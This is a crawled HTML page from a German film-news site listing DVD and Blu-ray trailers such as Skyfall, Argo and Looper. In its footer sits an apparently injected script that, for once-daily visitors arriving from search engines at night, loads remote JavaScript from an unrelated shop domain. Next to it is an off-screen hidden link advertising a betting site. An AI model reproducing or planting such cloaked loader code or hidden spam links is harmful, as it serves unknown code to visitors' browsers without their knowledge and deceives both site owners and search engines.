

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.kinonews.de/index.php/heimkino/trailer-dvd-blu-ray.html?start=2375
body_size: 6049
content:

<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://ogp.me/ns#"
      xmlns:fb="http://www.facebook.com/2008/fbml"  xmlns:fb="http://www.facebook.com/2008/fbml" xml:lang="de-de" lang="de-de" dir="ltr" >
<head><link rel="stylesheet" type="text/css" href="/plugins/editors/jckeditor/typography/typography.php"/>
		  <base href="http://www.kinonews.de/index.php/heimkino/trailer-dvd-blu-ray.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Kino, Film, News, Kinoprogramm, Video, DVD, Blu-ray, Trailer, Stars, Gewinnspiele, Kino News, kinonews, kino-news, Game, Musik, McDonalds, McDonald's" />
  <meta name="description" content=" Mit 'Skyfall' meldet Daniel Craig sich zum dritten Mal als Geheimagent James Bond zurück!" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Trailer - Kino News</title>
<meta property="og:title" content="Trailer - Kino News"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="http://www.kinonews.de/index.php/heimkino/trailer-dvd-blu-ray.html"/>
<meta property="og:image" content="http://www.kinonews.de/images/standard/kinonews-logo.gif" />
<meta property="og:description" content=" Mit 'Skyfall' meldet Daniel Craig sich zum dritten Mal als Geheimagent James Bond zurück!" />
<meta property="og:site_name" content="Kino News" />
<meta property="og:locale" content="de_DE"/>

  <link href="/index.php/heimkino/trailer-dvd-blu-ray.feed?type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="/index.php/heimkino/trailer-dvd-blu-ray.feed?type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
  <link href="/templates/kinonews/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="http://www.kinonews.de/index.php/component/search/?Itemid=176&amp;format=opensearch" rel="search" title="Suchen Kino News" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/modules/mod_phoca_facebook_comments/assets/style.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});window.addEvent('domready', function() {
			$$('.hasTip').each(function(el) {
				var title = el.get('title');
				if (title) {
					var parts = title.split('::', 2);
					el.store('tip:title', parts[0]);
					el.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($$('.hasTip'), { maxTitleChars: 50, fixed: false});
		});
  </script>

		<link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
		<link rel="stylesheet" href="/templates/kinonews/css/template.css" type="text/css" />
        
        <link rel="apple-touch-icon" href="/apple-icon.png"/> 
		
</head>
<body>

 <div id="superbanner"></div><!--#skyscraper-->

<div id="wrapper">

    <div id="head">
    <div id="logo"><h1><a href="http://www.kinonews.de">
      <img src="/../../images/standard/kinonews-logo.gif" width="230" height="61"></a></h1></div> 
    <div id="menue">		<div class="moduletable_menu">
					
<ul class="menu">
<li class="item-101 parent"><a href="/" >Home</a></li><li class="item-102 parent"><a href="/index.php/kino.html" >Kino</a></li><li class="item-103 active parent"><a href="/index.php/heimkino.html" >Heimkino</a></li><li class="item-288"><a href="/index.php/streaming.html" >Streaming</a></li><li class="item-104 parent"><a href="/index.php/game.html" >Game</a></li><li class="item-174"><a href="/index.php/kino-news-tv.html" >TV</a></li><li class="item-105"><a href="/index.php/musik.html" >Musik</a></li><li class="item-107"><a href="/index.php/gewinnspiele.html" >Gewinnspiele</a></li></ul>
		</div>
	</div>
    <div id="submenue">		<div class="moduletable">
					
<ul class="menu">
<li class="item-131"><a href="/index.php/heimkino/jetzt-im-handel.html" >Bereits im Handel</a></li><li class="item-187"><a href="/index.php/heimkino/vorschau.html" >Vorschau</a></li><li class="item-176 current active"><a href="/index.php/heimkino/trailer-dvd-blu-ray.html" >Trailer</a></li></ul>
		</div>
	</div>
    <div id="buttons">
    <a href="http://www.mcdonalds.de" target="_blank">
      <img src="/../../images/standard/mcdonalds.gif" title="McDonald's"></a> <a href="http://www.facebook.com/kinonews" target="_blank" title="Kino News @ Facebook"><img src="/../../images/standard/facebook.gif"></a>
      </div>
       
  </div><!--#head-->
    
    <div id="content"> 
    
    <div id="top">		<div class="moduletable">
					

<div class="custom"  >
	<p style="text-align: center;">
<script type="text/javascript">
    adscale_slot_id="NGY3YzAw";
</script><script src="http://js.adscale.de/getads.js" type="text/javascript"></script></p>
</div>
		</div>
	</div><!--#top-->
    
     <div id="component"><div class="blog_trailer">

	







			<div class="items-row cols-5 row-0">
		<div class="item column-1">
		
	<h2>
					<a href="/index.php/heimkino/trailer-dvd-blu-ray/960-mann-tut-was-mann-kann-trailer.html">
			Mann tut was Mann kann [Trailer]</a>
			</h2>


	


		<div class="img-intro-left">
	<a href="/index.php/heimkino/trailer-dvd-blu-ray/960-mann-tut-was-mann-kann-trailer.html"><img
          
        src="/images/filme/2012/10/mann-tut-was-mann-kann/mann-tut-was-kann-cover-t.jpg" alt="Mann tut was Mann kann"/></a> 
	</div>



<div class="item-separator"></div>
	</div>
					<div class="item column-2">
		
	<h2>
					<a href="/index.php/heimkino/trailer-dvd-blu-ray/953-das-gruene-wunder-unser-wald-trailer.html">
			Das grüne Wunder - Unser Wald [Trailer]</a>
			</h2>


	


		<div class="img-intro-left">
	<a href="/index.php/heimkino/trailer-dvd-blu-ray/953-das-gruene-wunder-unser-wald-trailer.html"><img
          
        src="/images/filme/2013/03/unser-wald/unser-wald-cover-t.jpg" alt="Das grüne Wunder - Unser Wald"/></a> 
	</div>



<div class="item-separator"></div>
	</div>
					<div class="item column-3">
		
	<h2>
					<a href="/index.php/heimkino/trailer-dvd-blu-ray/955-fun-size-trailer.html">
			Fun Size [Trailer]</a>
			</h2>


	


		<div class="img-intro-left">
	<a href="/index.php/heimkino/trailer-dvd-blu-ray/955-fun-size-trailer.html"><img
          
        src="/images/filme/2013/03/fun-size/fun-size-cover-t.jpg" alt="Fun Size"/></a> 
	</div>



<div class="item-separator"></div>
	</div>
					<div class="item column-4">
		
	<h2>
					<a href="/index.php/heimkino/trailer-dvd-blu-ray/952-angel-s-share-trailer.html">
			Angel's Share [Trailer]</a>
			</h2>


	


		<div class="img-intro-left">
	<a href="/index.php/heimkino/trailer-dvd-blu-ray/952-angel-s-share-trailer.html"><img
          
        src="/images/filme/2013/03/angels-share/angels-share-cover-t.jpg" alt="Angel's Share - Ein Schluck für die Engel"/></a> 
	</div>



<div class="item-separator"></div>
	</div>
					<div class="item column-5">
		
	<h2>
					<a href="/index.php/heimkino/trailer-dvd-blu-ray/665-dating-lanzelot-trailer.html">
			Dating Lanzelot [Trailer]</a>
			</h2>


	


		<div class="img-intro-left">
	<a href="/index.php/heimkino/trailer-dvd-blu-ray/665-dating-lanzelot-trailer.html"><img
          
        src="/images/filme/2013/03/dating-lanzelot/dating-lanzelot-cover-t.jpg" alt=""/></a> 
	</div>



<div class="item-separator"></div>
	</div>
						<span class="row-separator"></span>
				</div>

						<div class="items-row cols-5 row-1">
		<div class="item column-1">
		
	<h2>
					<a href="/index.php/heimkino/trailer-dvd-blu-ray/961-schutzengel-trailer.html">
			Schutzengel [Trailer]</a>
			</h2>


	


		<div class="img-intro-left">
	<a href="/index.php/heimkino/trailer-dvd-blu-ray/961-schutzengel-trailer.html"><img
          
        src="/images/filme/2013/03/schutzengel/schutzengel-cover-t.jpg" alt="Schutzengel"/></a> 
	</div>



<div class="item-separator"></div>
	</div>
					<div class="item column-2">
		
	<h2>
					<a href="/index.php/heimkino/trailer-dvd-blu-ray/954-die-kinder-vom-napf-trailer.html">
			Die Kinder vom Napf [Trailer]</a>
			</h2>


	


		<div class="img-intro-left">
	<a href="/index.php/heimkino/trailer-dvd-blu-ray/954-die-kinder-vom-napf-trailer.html"><img
          
        src="/images/filme/2013/03/kinder-napf/kinder-napf-cover-t.jpg" alt="Die Kinder vom Napf"/></a> 
	</div>



<div class="item-separator"></div>
	</div>
					<div class="item column-3">
		
	<h2>
					<a href="/index.php/heimkino/trailer-dvd-blu-ray/958-heiter-bis-wolkig-trailer.html">
			Heiter bis wolkig [Trailer]</a>
			</h2>


	


		<div class="img-intro-left">
	<a href="/index.php/heimkino/trailer-dvd-blu-ray/958-heiter-bis-wolkig-trailer.html"><img
          
        src="/images/filme/2012/09/heiter-bis-wolkig/heiter-bis-wolkig-cover-t.jpg" alt="Heiter bis wolkig"/></a> 
	</div>



<div class="item-separator"></div>
	</div>
					<div class="item column-4">
		
	<h2>
					<a href="/index.php/heimkino/trailer-dvd-blu-ray/767-this-ain-t-california-trailer.html">
			This Ain't California [Trailer]</a>
			</h2>


	


		<div class="img-intro-left">
	<a href="/index.php/heimkino/trailer-dvd-blu-ray/767-this-ain-t-california-trailer.html"><img
          
        src="/images/filme/2013/03/aint-california/california-cover-t.jpg" alt=""/></a> 
	</div>



<div class="item-separator"></div>
	</div>
					<div class="item column-5">
		
	<h2>
					<a href="/index.php/heimkino/trailer-dvd-blu-ray/950-die-abenteuer-der-kleinen-giraffe-zarafa-trailer.html">
			Die Abenteuer der kleinen Giraffe Zarafa [Trailer]</a>
			</h2>


	


		<div class="img-intro-left">
	<a href="/index.php/heimkino/trailer-dvd-blu-ray/950-die-abenteuer-der-kleinen-giraffe-zarafa-trailer.html"><img
          
        src="/images/filme/2013/03/giraffe-zarafa/giraffe-zarafa-cover-t.jpg" alt=""/></a> 
	</div>



<div class="item-separator"></div>
	</div>
						<span class="row-separator"></span>
				</div>

						<div class="items-row cols-5 row-2">
		<div class="item column-1">
		
	<h2>
					<a href="/index.php/heimkino/trailer-dvd-blu-ray/949-der-kleine-rabe-socke-trailer.html">
			Der kleine Rabe Socke [Trailer]</a>
			</h2>


	


		<div class="img-intro-left">
	<a href="/index.php/heimkino/trailer-dvd-blu-ray/949-der-kleine-rabe-socke-trailer.html"><img
          
        src="/images/filme/2013/03/der-kleine-rabe-socke/rabe-socke-cover-t.jpg" alt="Der kleine Rabe Socke"/></a> 
	</div>



<div class="item-separator"></div>
	</div>
					<div class="item column-2">
		
	<h2>
					<a href="/index.php/heimkino/trailer-dvd-blu-ray/535-resident-evil-retribution-trailer.html">
			Resident Evil: Retribution [Trailer]</a>
			</h2>


	


		<div class="img-intro-left">
	<a href="/index.php/heimkino/trailer-dvd-blu-ray/535-resident-evil-retribution-trailer.html"><img
          
        src="/images/filme/2012/09/resident-evil-retribution/resident-evil-cover-t.jpg" alt=""/></a> 
	</div>



<div class="item-separator"></div>
	</div>
					<div class="item column-3">
		
	<h2>
					<a href="/index.php/heimkino/trailer-dvd-blu-ray/948-argo-trailer.html">
			Argo [Trailer]</a>
			</h2>


	


		<div class="img-intro-left">
	<a href="/index.php/heimkino/trailer-dvd-blu-ray/948-argo-trailer.html"><img
          
        src="/images/filme/2012/11/argo/argo-cover-t.jpg" alt="Argo"/></a> 
	</div>



<div class="item-separator"></div>
	</div>
					<div class="item column-4">
		
	<h2>
					<a href="/index.php/heimkino/trailer-dvd-blu-ray/947-das-geheimnis-der-feenfluegel-trailer.html">
			Das Geheimnis der Feenflügel [Trailer]</a>
			</h2>


	


		<div class="img-intro-left">
	<a href="/index.php/heimkino/trailer-dvd-blu-ray/947-das-geheimnis-der-feenfluegel-trailer.html"><img
          
        src="/images/filme/2012/11/geheimnis-feenfluegel/feenfluegel-cover-t.jpg" alt="Das Geheimnis der Feenflügel"/></a> 
	</div>



<div class="item-separator"></div>
	</div>
					<div class="item column-5">
		
	<h2>
					<a href="/index.php/heimkino/trailer-dvd-blu-ray/945-cockneys-vs-zombies-trailer.html">
			Cockneys vs. Zombies [Trailer]</a>
			</h2>


	


		<div class="img-intro-left">
	<a href="/index.php/heimkino/trailer-dvd-blu-ray/945-cockneys-vs-zombies-trailer.html"><img
          
        src="/images/filme/2013/03/cockneys-zombies/cockneys-zombies-cover-t.jpg" alt="Cockneys vs. Zombies"/></a> 
	</div>



<div class="item-separator"></div>
	</div>
						<span class="row-separator"></span>
				</div>

						<div class="items-row cols-5 row-3">
		<div class="item column-1">
		
	<h2>
					<a href="/index.php/heimkino/trailer-dvd-blu-ray/942-hotel-transsilvanien-trailer.html">
			Hotel Transsilvanien [Trailer]</a>
			</h2>


	


		<div class="img-intro-left">
	<a href="/index.php/heimkino/trailer-dvd-blu-ray/942-hotel-transsilvanien-trailer.html"><img
          
        src="/images/filme/2013/03/hotel-transsilvanien/hotel-tanssilvanien-cover-t.jpg" alt="Hotel Transsilvanien"/></a> 
	</div>



<div class="item-separator"></div>
	</div>
					<div class="item column-2">
		
	<h2>
					<a href="/index.php/heimkino/trailer-dvd-blu-ray/951-360-trailer.html">
			360 [Trailer]</a>
			</h2>


	


		<div class="img-intro-left">
	<a href="/index.php/heimkino/trailer-dvd-blu-ray/951-360-trailer.html"><img
          
        src="/images/filme/2013/03/360/360-cover-t.jpg" alt="360"/></a> 
	</div>



<div class="item-separator"></div>
	</div>
					<div class="item column-3">
		
	<h2>
					<a href="/index.php/heimkino/trailer-dvd-blu-ray/3-asterix-trailer.html">
			Asterix &amp; Obelix - Im Auftrag Ihrer Majestät [Trailer]</a>
			</h2>


	


		<div class="img-intro-left">
	<a href="/index.php/heimkino/trailer-dvd-blu-ray/3-asterix-trailer.html"><img
          
        src="/images/filme/2012/10/asterix-obelix/asterix-obelix-cover-t.jpg" alt=""/></a> 
	</div>



<div class="item-separator"></div>
	</div>
					<div class="item column-4">
		
	<h2>
					<a href="/index.php/heimkino/trailer-dvd-blu-ray/77-skyfall-trailer.html">
			Skyfall [Trailer]</a>
			</h2>


	


		<div class="img-intro-left">
	<a href="/index.php/heimkino/trailer-dvd-blu-ray/77-skyfall-trailer.html"><img
          
        src="/images/filme/2012/11/skyfall/skyfall-cover-t.jpg" alt=""/></a> 
	</div>
<p class="intro">
	Mit "Skyfall" meldet Daniel Craig sich zum dritten Mal als Geheimagent James Bond zurück!</p>



<div class="item-separator"></div>
	</div>
					<div class="item column-5">
		
	<h2>
					<a href="/index.php/heimkino/trailer-dvd-blu-ray/547-premium-rush-trailer.html">
			Premium Rush [Trailer]</a>
			</h2>


	


		<div class="img-intro-left">
	<a href="/index.php/heimkino/trailer-dvd-blu-ray/547-premium-rush-trailer.html"><img
          
        src="/images/filme/2013/02/premium-rush/premium-rush-cover-t.jpg" alt=""/></a> 
	</div>



<div class="item-separator"></div>
	</div>
						<span class="row-separator"></span>
				</div>

						<div class="items-row cols-5 row-4">
		<div class="item column-1">
		
	<h2>
					<a href="/index.php/heimkino/trailer-dvd-blu-ray/666-alex-cross-trailer.html">
			Alex Cross [Trailer]</a>
			</h2>


	


		<div class="img-intro-left">
	<a href="/index.php/heimkino/trailer-dvd-blu-ray/666-alex-cross-trailer.html"><img
          
        src="/images/filme/2013/03/cross/cross-plakat-t.jpg" alt=""/></a> 
	</div>



<div class="item-separator"></div>
	</div>
					<div class="item column-2">
		
	<h2>
					<a href="/index.php/heimkino/trailer-dvd-blu-ray/790-fire-with-fire-trailer.html">
			Fire With Fire [Trailer]</a>
			</h2>


	


		<div class="img-intro-left">
	<a href="/index.php/heimkino/trailer-dvd-blu-ray/790-fire-with-fire-trailer.html"><img
          
        src="/images/filme/2013/02/fire-with-fire/fire-with-fire-cover-t.jpg" alt=""/></a> 
	</div>



<div class="item-separator"></div>
	</div>
					<div class="item column-3">
		
	<h2>
					<a href="/index.php/heimkino/trailer-dvd-blu-ray/471-gregs-tagebuch-ich-war-s-nicht-trailer.html">
			Gregs Tagebuch - Ich war's nicht! [Trailer]</a>
			</h2>


	


		<div class="img-intro-left">
	<a href="/index.php/heimkino/trailer-dvd-blu-ray/471-gregs-tagebuch-ich-war-s-nicht-trailer.html"><img
          
        src="/images/filme/2013/01/gregs-tagebuch-3/gregs-tagebuch-sover-t.jpg" alt=""/></a> 
	</div>



<div class="item-separator"></div>
	</div>
					<div class="item column-4">
		
	<h2>
					<a href="/index.php/heimkino/trailer-dvd-blu-ray/545-paranormal-activity-4-trailer.html">
			Paranormal Activity 4 [Trailer]</a>
			</h2>


	


		<div class="img-intro-left">
	<a href="/index.php/heimkino/trailer-dvd-blu-ray/545-paranormal-activity-4-trailer.html"><img
          
        src="/images/filme/2013/02/paranormal-activity-4/paranormal-activity-cover-t.jpg" alt=""/></a> 
	</div>



<div class="item-separator"></div>
	</div>
					<div class="item column-5">
		
	<h2>
					<a href="/index.php/heimkino/trailer-dvd-blu-ray/530-looper-trailer.html">
			Looper [Trailer]</a>
			</h2>


	


		<div class="img-intro-left">
	<a href="/index.php/heimkino/trailer-dvd-blu-ray/530-looper-trailer.html"><img
          
        src="/images/filme/2013/02/looper/looper-cover-t.jpg" alt=""/></a> 
	</div>



<div class="item-separator"></div>
	</div>
						<span class="row-separator"></span>
				</div>

				




	
		<div class="pagination">
										<ul><li class="pagination-start"><a title="Start" href="/index.php/heimkino/trailer-dvd-blu-ray.html?limitstart=0" class="pagenav">Start</a></li><li class="pagination-prev"><a title="Zurück" href="/index.php/heimkino/trailer-dvd-blu-ray.html?start=2350" class="pagenav">Zurück</a></li><li><a title="88" href="/index.php/heimkino/trailer-dvd-blu-ray.html?start=2175" class="pagenav">88</a></li><li><a title="89" href="/index.php/heimkino/trailer-dvd-blu-ray.html?start=2200" class="pagenav">89</a></li><li><a title="90" href="/index.php/heimkino/trailer-dvd-blu-ray.html?start=2225" class="pagenav">90</a></li><li><a title="91" href="/index.php/heimkino/trailer-dvd-blu-ray.html?start=2250" class="pagenav">91</a></li><li><a title="92" href="/index.php/heimkino/trailer-dvd-blu-ray.html?start=2275" class="pagenav">92</a></li><li><a title="93" href="/index.php/heimkino/trailer-dvd-blu-ray.html?start=2300" class="pagenav">93</a></li><li><a title="94" href="/index.php/heimkino/trailer-dvd-blu-ray.html?start=2325" class="pagenav">94</a></li><li><a title="95" href="/index.php/heimkino/trailer-dvd-blu-ray.html?start=2350" class="pagenav">95</a></li><li><span class="pagenav">96</span></li><li><a title="97" href="/index.php/heimkino/trailer-dvd-blu-ray.html?start=2400" class="pagenav">97</a></li><li class="pagination-next"><a title="Weiter" href="/index.php/heimkino/trailer-dvd-blu-ray.html?start=2400" class="pagenav">Weiter</a></li><li class="pagination-end"><a title="Ende" href="/index.php/heimkino/trailer-dvd-blu-ray.html?start=2400" class="pagenav">Ende</a></li></ul>		</div>

</div>
<div id="left"></div><!--#left--></div><!--#component-->    
    <div id="right">		<div class="moduletable_banner">
					

<div class="custom_banner"  >
	<script type="text/javascript">
    adscale_slot_id="NGYzZDQw";
</script><script type="text/javascript" src="http://js.adscale.de/getads.js"></script></div>
		</div>
			<div class="moduletable">
					<h3>Archiv durchsuchen!</h3>
					<form action="/index.php/heimkino/trailer-dvd-blu-ray.html" method="post">
	<div class="search">
		<label for="mod-search-searchword">Suche: </label><input name="searchword" id="mod-search-searchword" maxlength="20"  class="inputbox" type="text" size="35" value=" ---"  onblur="if (this.value=='') this.value=' ---';" onfocus="if (this.value==' ---') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="176" />
	</div>
</form>
		</div>
			<div class="moduletable">
					<h3>Newsletter</h3>
					

<div class="custom"  >
	<form action="../newsletter.php" method="POST">
	<div class="newsletter">
		E-Mail-Adresse:<br />
		<input name="EMail" size="25" type="text" /><br />
		&nbsp;</div>
	<div class="newsletter">
		<input checked="checked" name="Action" type="radio" value="subscribe" /> anmelden<br />
		<input name="Action" type="radio" value="unsubscribe" /> abmelden<br />
		&nbsp; <input class="button" name="SubmitBtn" type="submit" value="Abschicken" /></div>
</form>
</div>
		</div>
			<div class="moduletable">
					<h3>Kino News TV</h3>
					

<div class="custom"  >
	<p style="margin-left: 40px;">
	<a href="http://www.kinonews.de/index.php/kino-news-tv.html"><img alt="" src="/images/kino-news-tv/kino-news-tv-start-t.jpg" style="width: 68px; height: 38px; float: left;" /></a>&nbsp;<a href="http://www.kinonews.de/index.php/kino-news-tv.html"> Sendung verpasst?<br />
	&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Kein Problem.</a></p>
</div>
		</div>
			<div class="moduletable">
					<h3>Neueste Trailer</h3>
					<ul class="latestnews">
	<li>
		<a href="/index.php/kino/trailer/16644-der-medicus-2-trailer.html">
			Der Medicus 2 [Trailer]</a>
	</li>
	<li>
		<a href="/index.php/kino/trailer/16640-avatar-fire-and-ash-trailer.html">
			Avatar: Fire And Ash [Trailer]</a>
	</li>
	<li>
		<a href="/index.php/kino/trailer/16646-bibi-blocksberg-das-grosse-hexentreffen-trailer.html">
			Bibi Blocksberg – Das große Hexentreffen [Trailer]</a>
	</li>
	<li>
		<a href="/index.php/kino/trailer/16642-stromberg-wieder-alles-wie-immer-trailer.html">
			Stromberg - Wieder alles wie immer [Trailer]</a>
	</li>
	<li>
		<a href="/index.php/kino/trailer/16638-zoomania-2-trailer.html">
			Zoomania 2 [Trailer]</a>
	</li>
	<li>
		<a href="/index.php/kino/trailer/16636-wicked-teil-2-trailer.html">
			Wicked - Teil 2 [Trailer]</a>
	</li>
	<li>
		<a href="/index.php/kino/trailer/16634-die-unfassbaren-3-now-you-see-me-trailer.html">
			Die Unfassbaren 3 - Now You See Me [Trailer]</a>
	</li>
	<li>
		<a href="/index.php/kino/trailer/16632-mission-santa-ein-elf-rettet-weihnachten-trailer.html">
			Mission Santa - Ein Elf rettet Weihnachten [Trailer]</a>
	</li>
	<li>
		<a href="/index.php/kino/trailer/16628-no-hit-wonder-trailer.html">
			No Hit Wonder [Trailer]</a>
	</li>
	<li>
		<a href="/index.php/kino/trailer/16626-all-das-ungesagte-zwischen-uns-regretting-you-trailer.html">
			All das Ungesagte zwischen uns - Regretting You [Trailer]</a>
	</li>
	<li>
		<a href="/index.php/kino/trailer/16624-jane-austen-und-das-chaos-in-meinem-leben-trailer.html">
			Jane Austen und das Chaos in meinem Leben [Trailer]</a>
	</li>
	<li>
		<a href="/index.php/kino/trailer/16622-amrum-trailer.html">
			Amrum [Trailer]</a>
	</li>
	<li>
		<a href="/index.php/kino/trailer/16620-a-big-bold-beautiful-journey-trailer.html">
			A Big Bold Beautiful Journey [Trailer]</a>
	</li>
	<li>
		<a href="/index.php/kino/trailer/16616-die-schule-der-magischen-tiere-4-trailer.html">
			Die Schule der magischen Tiere 4 [Trailer]</a>
	</li>
	<li>
		<a href="/index.php/kino/trailer/16614-ganzer-halber-bruder-trailer.html">
			Ganzer halber Bruder [Trailer]</a>
	</li>
	<li>
		<a href="/index.php/kino/trailer/16612-the-long-walk-todesmarsch-trailer.html">
			The Long Walk - Todesmarsch [Trailer]</a>
	</li>
	<li>
		<a href="/index.php/kino/trailer/16610-22-bahnen-trailer.html">
			22 Bahnen [Trailer]</a>
	</li>
	<li>
		<a href="/index.php/kino/trailer/16608-die-rosenschlacht-trailer.html">
			Die Rosenschlacht [Trailer]</a>
	</li>
	<li>
		<a href="/index.php/kino/trailer/16605-was-liebe-wert-ist-materialists-trailer.html">
			Was Liebe wert ist - Materialists [Trailer]</a>
	</li>
	<li>
		<a href="/index.php/kino/trailer/16603-das-kanu-des-manitu-trailer.html">
			Das Kanu des Manitu [Trailer]</a>
	</li>
</ul>
		</div>
	</div><!--#right-->
         
        
        
        
         
        
    </div><!--#content-->

    
    <div id="footer">		<div class="moduletable">
					

<div class="custom"  >
	<ul>
	<li>
		<a href="http://www.kinonews.de/index.php/home/impressum/310-impressum.html" title="Impressum">Impressum</a></li>
	<li>
		<a href="http://www.kinonews.de/index.php/home/impressum/884-datenschutz.html" title="Datenschutz">Datenschutz</a></li>
	<li>
		<a href="http://www.kinonews.de">&copy; KinoNews.de</a></li>
</ul>
<script>
	function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
	}
	function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
	function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script><div style="position: absolute;left: -7621px;">
	Tauche ein in eine Welt voller Spielspa&szlig;, Nervenkitzel und Gewinnaussichten: <a href="https://bet-365.ch/de/">bet 365</a> bietet dir alles, was du f&uuml;r ein erstklassiges Online-Spielerlebnis brauchst</div>
</div>
		</div>
			<div class="moduletable">
					

<div class="custom"  >
	<script type="text/javascript">
adscale_slot_id='NGY3YmMw';
adscale_pub_fc_bycount=2;
adscale_pub_fc_bytime=3600; // Sekunden
adscale_pub_fc_delay=30; // Sekunden
adscale_pub_fc_wait=2; // Sekunden
</script><script type="text/javascript" src="http://cotads.adscale.de/js/pubfc.js"></script></div>
		</div>
	</div><!--#footer-->
    

    
</div><!--#wrapper-->

    <div id="skyscraper">		<div class="moduletable">
					

<div class="custom"  >
	<script type="text/javascript">
    adscale_slot_id="NTFlMzAw";
</script><script type="text/javascript" src="http://js.adscale.de/getads.js"></script></div>
		</div>
	</div><!--#skyscraper-->
<!-- ### -->
   
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-935551-1']);

_gaq.push (['_gat._anonymizeIp']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>